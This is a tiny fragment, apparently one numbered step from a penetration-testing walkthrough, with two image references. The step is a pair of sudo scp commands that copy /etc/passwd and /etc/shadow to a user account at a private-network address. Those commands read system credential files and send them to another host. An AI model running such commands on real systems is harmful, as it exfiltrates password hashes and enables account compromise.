 | 12 | sudo scp /etc/passwd aarti@192.168.1.105:~/sudo scp /etc/shadow aarti@192.168.1.105:~/ |